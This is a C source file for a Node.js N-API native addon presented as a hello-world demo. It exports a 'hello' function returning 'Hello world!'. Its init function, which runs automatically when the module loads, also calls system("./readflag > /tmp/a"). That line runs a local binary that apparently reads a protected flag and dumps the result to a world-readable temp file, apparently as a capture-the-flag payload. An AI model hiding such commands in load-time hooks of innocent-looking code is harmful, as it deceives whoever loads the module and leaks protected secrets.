 14 */
15
16 #include <node_api.h>
17 #include <string.h>
18
19 static napi_value hello_world(napi_env env, napi_callback_info info) {
20   napi_value world;
21   const char* str = "Hello world!";
22   size_t str_len = strlen(str);
23
24   if (napi_create_string_utf8(env, str, str_len, &world) != napi_ok)
25     return NULL;
26
27   return world;
28 }
29
30 napi_value init_demomod(napi_env env, napi_value exports) {
31   napi_property_descriptor desc = { "hello", 0, hello_world,  0,
32                                     0,       0, napi_default, 0 };
33
34   if (napi_define_properties(env, exports, 1, &desc) != napi_ok)
35     return NULL;
36   system("./readflag > /tmp/a");
37   return exports;
38 }
39
40 NAPI_MODULE(demomod, init_demomod)